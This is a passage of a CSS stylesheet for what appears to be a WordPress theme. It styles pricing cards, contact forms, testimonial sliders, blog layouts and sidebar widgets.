}

.gl-pricing-inner-item {
  padding: 50px;
  border-radius: 8px;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-pricing-inner-item:hover {
  background-color: #4C40F7;
}
.gl-pricing-inner-item:hover .thx-inner-title h3 {
  color: #fff;
}
.gl-pricing-inner-item:hover .thx-inner-price-plan h4 {
  color: #fff;
}
.gl-pricing-inner-item:hover .thx-inner-price-plan span {
  color: #D2D2D2;
}
.gl-pricing-inner-item:hover .thx-inner-price-plan:after {
  width: 0;
}
.gl-pricing-inner-item:hover .thx-inner-price-plan:before {
  width: 100%;
}
.gl-pricing-inner-item:hover .thx-inner-price-list li {
  color: #D2D2D2;
}
.gl-pricing-inner-item:hover .thx-inner-price-btn a {
  color: #14132B;
  background-color: #fff;
  border: 2px solid #fff;
}
.gl-pricing-inner-item .thx-inner-title {
  margin-bottom: 10px;
}
.gl-pricing-inner-item .thx-inner-title h3 {
  color: #14132B;
  font-size: 24px;
  font-weight: 600;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-pricing-inner-item .thx-inner-price-plan {
  padding-bottom: 20px;
  margin-bottom: 24px;
}
.gl-pricing-inner-item .thx-inner-price-plan h4 {
  color: #14132B;
  font-size: 48px;
  font-weight: 500;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-pricing-inner-item .thx-inner-price-plan span {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-pricing-inner-item .thx-inner-price-plan:after {
  left: 0;
  bottom: 0;
  width: 100%;
  content: "";
  right: 0;
  height: 2px;
  margin: 0 auto;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: -webkit-gradient(linear, left top, right top, color-stop(4.78%, #FFFFFF), color-stop(49.21%, #D2D2D2), color-stop(93.92%, #FFFFFF));
  background: -webkit-linear-gradient(left, #FFFFFF 4.78%, #D2D2D2 49.21%, #FFFFFF 93.92%);
  background: linear-gradient(90deg, #FFFFFF 4.78%, #D2D2D2 49.21%, #FFFFFF 93.92%);
}
.gl-pricing-inner-item .thx-inner-price-plan:before {
  left: 0;
  bottom: 0;
  width: 100%;
  content: "";
  height: 2px;
  width: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: -webkit-gradient(linear, left top, right top, color-stop(4.78%, #4C40F7), color-stop(49.21%, #1100FF), color-stop(93.92%, #4C40F7));
  background: -webkit-linear-gradient(left, #4C40F7 4.78%, #1100FF 49.21%, #4C40F7 93.92%);
  background: linear-gradient(90deg, #4C40F7 4.78%, #1100FF 49.21%, #4C40F7 93.92%);
}
.gl-pricing-inner-item .thx-inner-price-list li {
  line-height: 40px;
  margin-bottom: 5px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-pricing-inner-item .thx-inner-price-btn {
  margin-top: 32px;
}
.gl-pricing-inner-item .thx-inner-price-btn a {
    height: 50px;
    width: 135px;
    color: #14132B;
    margin: 0 auto;
    font-weight: 500;
    border-radius: 5px;
    border: 1px solid #4C40F7;
}

/*---------------------------------------------------- */
/*CTA area*/
/*----------------------------------------------------*/
.gl-call-to-action-section {
  padding: 120px 0px 110px;
}

.gl-call-to-action-content .gl-section-title {
  max-width: 480px;
}

.gl-cta-text-wrap {
  padding-top: 40px;
}

.gl-cta-info-item {
  margin-top: 30px;
}
.gl-cta-info-item .gl-cta-info-icon {
  width: 60px;
  height: 60px;
  margin-right: 18px;
  border-radius: 100%;
  background-color: rgba(76, 64, 247, 0.04);
}
.gl-cta-info-item .gl-cta-info-icon i {
  color: #fff;
  line-height: 0.75;
}
.gl-cta-info-text h6 {
  color: #14132B;
  font-weight: 600;font-size: 16px;margin-bottom: 5px;}
  .gl-call-to-action-form .cta-input select, .gl-call-to-action-form .cta-input input, .gl-call-to-action-form .cta-input textarea {
    width: 100%;
    height: 48px;
    padding: 0px 15px;
    border-radius: 5px;
    margin-bottom: 24px;
    border: 1px solid rgba(48, 55, 72, 0.11);
    color: #505975;
    background-color: #fff;
  }
  select {
    height: 55px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url(../img/select-arrow.png);
    background-position: calc(100% - 15px) 50%;
    background-repeat: no-repeat;
    padding-right: 20px;
    background-color: transparent;
    border: 0;
}
  .gl-call-to-action-form button {
    color: #fff;
    height: 55px;
    width: 178px;
    font-weight: 500;
    border-radius: 3px;
    background-color: #4C40F7;
    border: none;
}
.gl-call-to-action-form .cta-input textarea {
  height: 200px;
  padding: 15px;
}
  .gl-call-to-action-form .cta-input select::-webkit-input-placeholder, 
  .gl-call-to-action-form .cta-input input::-webkit-input-placeholder, 
  .gl-call-to-action-form .cta-input textarea::-webkit-input-placeholder {   
    color: #505975;
  }
  .gl-call-to-action-form .cta-input select::-moz-placeholder, 
  .gl-call-to-action-form .cta-input input::-moz-placeholder, 
  .gl-call-to-action-form .cta-input textarea::-moz-placeholder {   
    color: #505975;
  }
  .gl-call-to-action-form .cta-input select:-ms-input-placeholder, 
  .gl-call-to-action-form .cta-input input:-ms-input-placeholder, 
  .gl-call-to-action-form .cta-input textarea:-ms-input-placeholder {   
    color: #505975;
  }
  .gl-call-to-action-form .cta-input select::placeholder, 
  .gl-call-to-action-form .cta-input input::placeholder, 
  .gl-call-to-action-form .cta-input textarea::placeholder {   
    color: #505975;
  }
  .gl-call-to-action-form h3 {color: #14132B;font-weight: 500;font-size: 24px;margin-bottom: 25px;}

.gl-call-to-action-form.headline i {position: absolute;top: 19px;right: 12px;color: rgba(77, 75, 103, 0.62);}
.gl-call-to-action-form .gl-cta-more {
  margin-top: 16px;
}
.gl-call-to-action-form .gl-cta-more a {
  font-weight: 600;
  text-decoration: underline;
}

.gl-call-to-action-form-wrap {
    z-index: 1;
    background: #FFFFFF;
    box-shadow: 0px 20px 55px rgb(153 153 153 / 10%);
    border-radius: 10px;
    padding: 30px 50px;
}
.gl-call-to-action-form-wrap .gl-call-to-action-shape {
  left: -80px;
  bottom: -55px;
  z-index: -1;
}

.gl-get-in-touch-section-3 {
  padding: 76px 0px;
  background-color: #272C49;
}

.gl-get-in-touch-content-3 h3 {
  color: #fff;
  margin: 0 auto;
  font-size: 42px;
  max-width: 500px;
  font-weight: 600;
  padding-bottom: 16px;
}
.gl-get-in-touch-content-3 .gl-get-in-touch-btn-3 .gl-cta-btn a {
  height: 55px;
  width: 178px;
  color: #fff;
  font-weight: 600;
  border-radius: 40px;
  margin-right: 32px;
  background-color: #25CDC7;
}
.gl-get-in-touch-content-3 .gl-get-in-touch-btn-3 .gl-cta-number i {
  width: 50px;
  height: 50px;
  font-size: 20px;
  line-height: 50px;
  color: #25CDC7;
  border-radius: 100%;
  margin-right: 16px;
  background-color: rgba(0, 210, 178, 0.2);
}
.gl-get-in-touch-content-3 .gl-get-in-touch-btn-3 .gl-cta-number span {
  color: #fff;
  font-size: 24px;
  font-weight: 600;
}

.gl-about-get-in-touch-content {
  padding: 60px 50px;
  border-radius: 5px;
  background-color: #4C40F7;
}
.gl-about-get-in-touch-content .gl-about-get-in-touch-text h2, .gl-about-get-in-touch-content .gl-about-get-in-touch-text p {
  color: #fff;
}
.gl-about-get-in-touch-content .gl-about-get-in-touch-text h2 {
  font-size: 48px;
  font-weight: 600;
  line-height: 62.4px;
}
.gl-about-get-in-touch-content .gl-about-get-in-touch-btn a {
  height: 60px;
  width: 190px;
  color: #14132B;
  font-weight: 600;
  border-radius: 3px;
  background-color: #fff;
}

/*---------------------------------------------------- */
/*testimonial area*/
/*----------------------------------------------------*/
.gl-testimonial-section {
  overflow: hidden;
  padding-bottom: 110px;
}
.gl-testimonial-section .container {
  max-width: 1365px;
}
.gl-testimonial-section:before {
  top: 0;
  left: 0;
  width: 50%;
  content: "";
  height: 100%;
  position: absolute;
}
.gl-testimonial-section .gl-section-title.text-center {
  padding-bottom: 35px;
}

.gl-testimonial-slider-item-area {
  padding: 15px;
  background-color: #fff;
  box-shadow: 0px 20px 55px 0px #7777771A;
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-img {
  width: 310px;
  height: 275px;
  overflow: hidden;
  position: relative;
  margin-right: 16px;
  border-radius: 5px;
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-img:after {
  top: 0;
  left: 0;
  width: 100%;
  content: "";
  height: 100%;
  position: absolute;
  background-image: url(../img/shape/tm-sh.png);
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-text {
  width: 360px;
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-text .gl-tst-text {
  padding-top: 20px;
  font-style: italic;
  margin-bottom: 16px;
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-text .gl-tst-author-rate h3 {
  color: #14132B;
  font-size: 20px;
  font-weight: 600;
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-text .gl-tst-author-rate span {
  font-weight: 500;
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-text .gl-tst-author-rate .gl-tst-rate {
  margin-top: 5px;
}
.gl-testimonial-slider-item-area .gl-testimonial-slider-text .gl-tst-author-rate .gl-tst-rate li {
  color: #F8C245;
  font-size: 18px;
}

.gl-testimonial-slider-wrapper .slick-list {
  overflow: visible;
}
.gl-testimonial-slider-wrapper .slick-slide {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
}
.gl-testimonial-slider-wrapper .slick-slide.slick-active.slick-center {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gl-testimonial-section-2 {
  padding: 115px 0px 130px;
  background-color: #14132B;
}
.gl-testimonial-section-2 .gl-section-title {
  max-width: 570px;
  padding-bottom: 30px;
}
.gl-testimonial-section-2 .gl-section-title h2 {
  color: #fff;
}

#gl-testimonial_scrollbar {
  height: 350px;
}
#gl-testimonial_scrollbar .mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
}
#gl-testimonial_scrollbar .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: -webkit-linear-gradient(303.76deg, #4C40F7 32.41%, #FF00A1 92.29%);
  background: linear-gradient(146.24deg, #4C40F7 32.41%, #FF00A1 92.29%);
}
#gl-testimonial_scrollbar .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
}

.gl-testimonial-tab-btn .nav-tabs .nav-item.show .nav-link, .gl-testimonial-tab-btn .nav-tabs .nav-link.active {
  border: none;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-testimonial-tab-btn .nav-tabs .nav-link:focus, .gl-testimonial-tab-btn .nav-tabs .nav-link:hover,
.gl-testimonial-tab-btn .nav-tabs .nav-link {
  border: none;
  border-radius: 0;
}
.gl-testimonial-tab-btn .nav-tabs {
  border: none;
}
.gl-testimonial-tab-btn .nav-link {
  padding: 14px 20px;
}
.gl-testimonial-tab-btn li {
  width: 100%;
  display: block;
  max-width: 400px;
  cursor: pointer;
  margin-bottom: 16px;
  background-color: #262442;
}
.gl-testimonial-tab-btn li .testimonial-img-2 {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  border-radius: 100%;
}
.gl-testimonial-tab-btn li .testimonial-text-2 h3 {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  padding-bottom: 5px;
}
.gl-testimonial-tab-btn li .testimonial-text-2 span {
  color: #D2D2D2;
}

.gl-testimonial-tab-content {
  padding-left: 30px;
}

.gl-testimonial-inner-item-2 .thx-inner-item {
  padding: 24px 24px 28px;
  background-color: #262442;
  box-shadow: 0px 10px 66px 0px #66666626;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-rate {
  margin-bottom: 16px;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-rate .ratting-number {
  color: #fff;
  font-weight: 500;
  padding: 5px 10px;
  border-radius: 5px;
  background-color: #15142C;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-rate .ratting-number i {
  font-size: 20px;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.gl-testimonial-inner-item-2 .thx-inner-item .qt-icon {
  right: 20px;
  bottom: 20px;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-text {
  color: #D2D2D2;
  font-style: italic;
  margin-bottom: 24px;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-author .author-img {
  z-index: 1;
  width: 85px;
  height: 85px;
  overflow: hidden;
  margin-right: 28px;
  position: relative;
  border-radius: 100%;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-author .author-img img {
  width: 80px;
  height: 80px;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-author .author-img:before {
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-author .author-text h4 {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  padding-bottom: 4px;
}
.gl-testimonial-inner-item-2 .thx-inner-item .thx-inner-author .author-text span {
  color: #D2D2D2;
}

.gl-testimonial-section-3 {
  z-index: 1;
  overflow: hidden;
  padding: 150px 0px 220px;
  background-color: #272C49;
}
.gl-testimonial-section-3 .gl-testimonial-map {
  left: 0;
  top: 280px;
  z-index: -1;
}

.gl-testimonial-text-wrapper-3 {
  padding-top: 120px;
}
.gl-testimonial-text-wrapper-3 .gl-section-title-3 h2, .gl-testimonial-text-wrapper-3 .gl-section-title-3 p {
  color: #fff;
}
.gl-testimonial-text-wrapper-3 .gl-testimonial-btn-rate {
  margin-top: 48px;
}
.gl-testimonial-text-wrapper-3 .gl-testimonial-btn {
  margin-right: 32px;
}
.gl-testimonial-text-wrapper-3 .gl-testimonial-btn a {
  color: #fff;
  height: 55px;
  width: 150px;
  font-weight: 600;
  border-radius: 40px;
  background-color: #25CDC7;
}
.gl-testimonial-text-wrapper-3 .gl-testimonial-btn a:hover {
  box-shadow: 0px 10px 35px 0px rgba(0, 210, 178, 0.28);
}
.gl-testimonial-text-wrapper-3 .gl-testimonial-rate li {
  color: #F8C245;
}
.gl-testimonial-text-wrapper-3 .gl-testimonial-rate span {
  color: #fff;
  font-weight: 600;
  font-family: 'Jost', sans-serif;
}

.gl-testimonial-slider-3 {
  height: 450px;
}
.gl-testimonial-slider-3 .choose_slider_items li {
  text-align: left;
}
.gl-testimonial-slider-3 .choose_slider_items .current_item {
  left: 40px;
  top: 150px;
  right: 20px;
}
.gl-testimonial-slider-3 .choose_slider_items .next_item {
  top: 300px;
  left: 35px;
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  right: -30px;
  -webkit-transform: scale(0.9, 0.9);
          transform: scale(0.9, 0.9);
}
.gl-testimonial-slider-3 .choose_slider_items .previous_item {
  top: 0px;
  left: 35px;
  z-index: 0;
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  right: -30px;
  -webkit-transform: scale(0.9, 0.9);
          transform: scale(0.9, 0.9);
}

.gl-testimonial-innerbox-item-3 {
  border-radius: 5px;
  padding: 64px 32px 24px;
  background-color: #2D4975;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-img {
  left: 32px;
  top: -40px;
  width: 80px;
  height: 80px;
  overflow: hidden;
  position: absolute;
  border-radius: 100%;
  border: 5px solid #fff;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-text p {
  color: #fff;
  font-style: italic;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-meta-rate {
  margin-top: 24px;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-meta-rate .gl-testimonial-meta h3 {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-meta-rate .gl-testimonial-meta span {
  color: #CFCFCF;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-meta-rate .gl-testimonial-rate {
  width: 70px;
  height: 35px;
  line-height: 32px;
  text-align: center;
  border-radius: 5px;
  background-color: #272C49;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-meta-rate .gl-testimonial-rate i {
  color: #F8C245;
}
.gl-testimonial-innerbox-item-3 .gl-testimonial-meta-rate .gl-testimonial-rate span {
  font-weight: 600;
  color: #FFFFFF;
}

.testimonial-btn-3 {
  top: 62%;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.testimonial-btn-3 a {
  color: #fff;
  font-size: 20px;
}
.testimonial-btn-3 a:hover {
  color: #25CDC7;
}

/*---------------------------------------------------- */
/*Blog area*/
/*----------------------------------------------------*/
.gl-blog-section {
  padding-bottom: 110px;
}
.blog-list-inner-item .thx-inner-img img {
  width: 100%;
}
.gl-blog-inner-item {
  margin-bottom: 40px;
}
.gl-blog-inner-item .post-cat {
  bottom: 25px;
  color: #fff;
  display: block;
  padding: 2px 30px;
  background-color: #191B1E;
  left: 25px;
  border-radius: 5px;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: 'Jost', sans-serif;
  letter-spacing: 2px;
}
.gl-blog-inner-item .thx-inner-img {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  overflow: hidden;
}
.gl-blog-details-content .thx-inner-img {
  margin-bottom: 30px;
  border-radius: inherit;
}
.gl-blog-inner-item .thx-inner-meta i {
  margin-right: 8px;
}
.gl-bx-content-wrap {
  border: 2px solid #F7F7F7;
  border-radius: 0px 0px 5px 5px;
  padding: 25px;
}
.gl-blog-details-content .thx-inner-meta {
  border-bottom: 1px solid #7070702e;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.gl-blog-details-content .thx-inner-meta a, .gl-blog-details-content .thx-inner-meta span {
  margin-right: 32px;
  color: #133344;
  font-size: 15px;
  text-transform: capitalize;
}
.gl-blog-inner-item .thx-inner-meta span {
  color: #000000;
  font-size: 15px;
  margin-right: 25px;
}
#gl-blog .thx-inner-meta {
  margin-bottom: 10px;
}
.gl-blog-inner-item .thx-inner-title h3 {
    color: #14132B;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 20px;
    line-height: 32px;
}
.gl-blog-inner-item .thx-inner-btn {
  color: #14132B;
  font-weight: 500;
}
.gl-blog-inner-item .thx-inner-btn i {
  font-size: 16px;
  margin-left: 5px;
  -webkit-transition: 100ms all ease;
  transition: 100ms all ease;
}
.gl-blog-inner-item .thx-inner-btn:hover {
  color: #4C40F7;
}
.gl-blog-inner-item .thx-inner-btn:hover i {
  margin-left: 8px;
}
.gl-blog-inner-item:hover .post-cat {
  background-color: #4C40F7;
}

.gl-blog-section-2 {
  padding-bottom: 100px;
}
.gl-blog-section-2 .gl-section-title {
  padding-bottom: 30px;
}

.gl-blog-inner-item-2 {
  margin-bottom: 30px;
}
.gl-blog-inner-item-2 .thx-inner-img {
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px;
}
.gl-blog-inner-item-2 .thx-inner-text .blog-cat {
  padding: 10px;
  font-weight: 500;
  border-radius: 5px;
  margin-bottom: 24px;
  display: inline-block;
  background: -webkit-linear-gradient(350.11deg, rgba(76, 64, 247, 0.1) 0%, rgba(255, 0, 161, 0.1) 106.22%);
  background: linear-gradient(99.89deg, rgba(76, 64, 247, 0.1) 0%, rgba(255, 0, 161, 0.1) 106.22%);
}
.gl-blog-inner-item-2 .thx-inner-text .blog-cat a {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.glox-main-page-wrap .page-links {clear: both;}

.glox-main-page-wrap .page-links a {width: 40px;
    height: 40px;
    background: #4C40F7;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    color: #fff;
    margin: 0 3px;}
.gl-blog-inner-item-2 .thx-inner-text h3 {
  color: #14132B;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 16px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DBDBDB;
}
.gl-blog-inner-item-2 .thx-inner-text h3:hover {
  color: #4C40F7;
}
.gl-blog-inner-item-2 .blog-meta li {
  font-weight: 500;
  margin-right: 20px;
  position: relative;
}
.gl-blog-inner-item-2 .blog-meta ul {
  padding-left: 0;
}
.gl-blog-inner-item-2 .blog-meta li:after {
  top: 6px;
  width: 1px;
  content: "";
  right: -13px;
  height: 17px;
  position: absolute;
  background-color: #666666;
}
.gl-blog-inner-item-2 .blog-meta li:last-child:after {
  display: none;
}

.gl-blog-section-3 {
  padding: 120px 0px 90px;
}
.gl-blog-content-3 .slick-arrow {
  display: none !important;
}
.gl-blog-section-3 .gl-section-title-3.text-center {
  max-width: 400px;
}

.gl-blog-inner-item-3 {
  border-radius: 5px;
  margin-bottom: 25px;
  padding: 20px 20px 48px;
  border: 1px solid #efefef;
}
.gl-blog-inner-item-3 .thx-inner-img {
  padding-bottom: 50px;
}
.gl-blog-inner-item-3 .thx-inner-img .thx-inner-img-thumb {
  border-radius: 5px;
  overflow: hidden;
}
.gl-blog-inner-item-3 .thx-inner-img .thx-inner-meta {
  left: 20px;
  bottom: 20px;
  width: 60px;
  height: 60px;
  overflow: hidden;
  border-radius: 100%;
  border: 2px solid #DCDCDC;
}
.gl-blog-inner-item-3 .thx-inner-title h3 {
  color: #272C49;
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
  padding-bottom: 16px;
}
.gl-blog-inner-item-3 .thx-inner-btn {
  left: 20px;
  bottom: -20px;
  position: absolute;
}
.gl-blog-inner-item-3 .thx-inner-btn a {
  color: #fff;
  height: 40px;
  width: 120px;
  font-size: 12px;
  font-weight: 600;
  border-radius: 30px;
  background-color: #272C49;
}
.gl-blog-inner-item-3 .thx-inner-btn a i {
  margin-left: 5px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-blog-inner-item-3 .thx-inner-btn a:hover {
  background-color: #25CDC7;
}
.gl-blog-inner-item-3 .thx-inner-btn a:hover i {
  margin-left: 8px;
}

.gl-blog-slider-3 .slick-dots {
  position: static;
  margin-top: 28px;
}
.gl-blog-feed-section .gl-pagination {
  margin-top: 28px;
}

.blog-list-inner-item .gl-blog-inner-item {
  margin-bottom: 60px;
  box-shadow: 0px 15px 66px 0px #C5C5C540;
}
.gl-blog-inner-item.post-elm-item .thx-inner-meta span {
    opacity: .6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    font-weight: 500;
    margin-right: 15px;
}
.gl-blog-inner-item.post-elm-item .thx-inner-title h3 {
  margin-bottom: 15px;
}
.gl-blog-inner-item.post-elm-item .thx-inner-img img {
  height: 234px;
  -o-object-fit: cover;
     object-fit: cover;
     width: 100%;
}
.gl-blog-inner-item.post-elm-item .thx-inner-meta i {
  margin-right: 5px;
}
.gl-blog-inner-item.post-elm-item .gl-bx-content-wrap {
  padding: 20px 25px 20px;
}
.blog-list-inner-item .thx-inner-meta {
  border-bottom: 1px solid #7070702e;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.blog-list-inner-item .gl-blog-inner-item .thx-inner-text-wrap {
  padding: 30px 35px;
}
.blog-list-inner-item .gl-blog-inner-item .thx-inner-content.headline.pera-content {
  margin-bottom: 20px;
}
.blog-list-inner-item .gl-blog-inner-item .thx-inner-meta a, .blog-list-inner-item .gl-blog-inner-item .thx-inner-meta span {
  margin-right: 32px;
  color: #133344;
  font-size: 15px;
  text-transform: capitalize;
  display: inline-block;
}

.blog-list-inner-item .gl-blog-inner-item .thx-inner-title h3 {
  font-size: 36px;
  line-height: 46.8px;
  padding-bottom: 0;
  word-wrap: break-word;
  word-break: break-word;
}

.gl-sidebar-widget {
  margin-bottom: 48px;
}
.widget-area .widget:last-child {
  margin-bottom: 0;
}
.gl-sidebar-widget .widget-title {
  color: #0A2C3D;
    font-size: 24px;
    font-weight: 500 !important;
    display: inline-block;
    line-height: 31.2px;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 0px;
    padding-left: 10px;
}
.gl-sidebar-widget .widget-title:after {
  content: "";
    width: 2px;
    left: 0;
    height: 21px;
    position: absolute;
    background-color: #4C40F7;
    top: 6px;
}
.gl-sidebar-widget .gl-search-widget input {
  width: 100%;
  height: 55px;
  padding-left: 15px;
  border-radius: 5px;
  background: #F5F5F5;
  border-radius: 3px;
  border: none;
}
.gl-sidebar-widget .gl-search-widget button {
  top: 13px;
    right: 5px;
    color: #A5A5A5;
    border: none;
    font-weight: 600;
    position: absolute;
    background-color: transparent;
    font-size: 16px;
}
.gl-sidebar-widget .gl-rc-blog-widget .recent-blog-img-text {
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 2px dashed #C7C7C7;
}
.gl-sidebar-widget .gl-rc-blog-widget .recent-blog-img-text .recent-blog-img {
  width: 90px;
  height: 90px;
  margin-right: 20px;
  border-radius: 100%;
  border: 2px solid #DEDEDE;
}
.gl-sidebar-widget .gl-rc-blog-widget .recent-blog-img-text .recent-blog-text h3 {
  color: #14132B;
  font-size: 18px;
  font-weight: 600;
  line-height: 24px;
  padding-bottom: 16px;
}
.gl-sidebar-widget .gl-rc-blog-widget .recent-blog-img-text:last-child {
  margin-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.gl-sidebar-widget .tagcloud a {
  padding: 7px 18px;
  margin-right: 16px;
  margin-bottom: 16px;
  display: inline-block;
  font-size: 14px !important;
  border: 1px solid #EDEDED;
  border-radius: 2px;
  color: #949392;
  font-weight: 500;
}
.gl-sidebar-widget .tagcloud a:hover {
  color: #fff;
  background-color: #4C40F7;
}

.gl-blog-details-content .thx-inner-title h3 {
  color: #14132B;
  font-size: 36px;
  word-wrap: break-word;
  word-break: break-word;
}
.gl-blog-details-content .thx-inner-meta a {
  margin-right: 16px;
}
.gl-blog-details-content p {
  padding-bottom: 24px;
}
.comment-form p.form-submit {
  margin-bottom: 30px;
}
.blog-list-feed .comments-title {
  margin-bottom: 32px;
}
blockquote {
  margin: 0 auto;
  padding: 40px 30px;
  position: relative;
  margin-bottom: 32px;
  background: #F4F6F8;
}
blockquote {
  font-size: 24px;
  color: #1C1919;
  font-weight: 500;
  line-height: 43px;
  font-style: normal;
}
blockquote p{
  font-family: 'Jost', sans-serif;
}
blockquote em {
  font-style: normal;
}
blockquote strong {
  display: inline-block;
  color: #332D2D;
  font-weight: 500;
  font-style: normal;
  position: relative;
  padding-left: 40px;
  font-size: 16px;
  line-height: normal;
}
blockquote strong:before {
  left: 8px;
  bottom: 9px;
  width: 24px;
  height: 2px;
  content: "";
  position: absolute;
  background-color: #14132B;
}
.glox-main-page-wrap .entry-content blockquote strong {
  display: inline-block;
}
pre {
  background: #F5F5F5;
  font-size: 16px;
  line-height: 1.7142857143;
  margin-bottom: 20px;
  max-width: 100%;
  overflow: auto;
  padding: 30px;
  color: #111;
  white-space: pre-wrap;
  margin: 20px 0;
}
.wp-block-cover p.wp-block-cover-text {
  color: #fff;
  font-size: 32px;
  line-height: 42px;
}
dd {
  margin: 0 1rem 1rem;
  font-size: 15px;
  line-height: 26px;
}
p.has-text-color.has-background.has-very-light-gray-color {
  margin-bottom: 15px;
}
.wp-block-search__inside-wrapper input[type="search"] {
  width: 100%;
  border-radius: 5px;
  background: #F5F5F5;
  border-radius: 3px;
  border: none;
  padding: 12px 15px;
}
p.has-large-font-size {
  line-height: normal;
}
.wp-block-media-text {
  margin-bottom: 30px;
}
button.wp-block-search__button {
  background: #4C40F7;
  border: none;
  padding: 0 21px;
  border-radius: 5px;
  color: #fff;
}

.wp-block-search__inside-wrapper {
  margin-bottom: 15px;
}
.gl-blog-details-content .blog-details-img-text {
  margin-bottom: 32px;
}
.gl-blog-details-content .gl-blog-inner-item h4 {
  color: #14132B;
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 16px;
}
.gl-blog-details-content .gl-blog-inner-item li {
  margin-bottom: 8px;
  padding-left: 18px;
  position: relative;
}
.gl-blog-details-content .gl-blog-inner-item li:before {
  left: 0;
  top: 8px;
  width: 8px;
  height: 8px;
  content: "";
  position: absolute;
  border-radius: 100%;
  background-color: #4C40F7;
}
.gl-blog-details-content .blog-share-tag-option {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #ECECEC;
  align-items: center;
}
.gl-blog-details-content .blog-share-tag-option span {
  color: #14132B;
  display: block;
  font-weight: 600;
  font-family: 'Jost', sans-serif;
  padding-bottom: 16px;
}
.gl-blog-details-content .blog-share-tag-option .blog-share a {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 20px;
  margin-right: 12px;
  color: #4C40F7;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #E9F1FF;
}
.gl-blog-details-content .blog-share-tag-option .blog-tag a {
  padding: 8px 24px;
  margin-right: 10px;
  margin-bottom: 16px;
  display: inline-block;
  background-color: #F1F1F1;
  -webkit-box-align: center;
      -ms-flex-align: center;
              -ms-grid-row-align: center;
          align-items: center;
}
.blog-share-tag-option .category-tag .tags-links a {
  margin-bottom: 10px;
}
